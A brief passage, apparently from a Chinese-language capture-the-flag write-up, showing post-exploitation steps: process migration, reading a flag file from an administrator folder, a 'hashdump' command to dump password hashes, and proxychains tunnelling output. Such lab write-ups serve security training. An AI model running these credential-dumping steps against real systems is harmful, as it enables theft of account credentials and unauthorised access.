

进程迁移,拿flag
1 | cat /users/administrator/flag/flag02.txt |
继续打
1 | hashdump |
1 | [proxychains] DLL init: proxychains-ng 4.17 |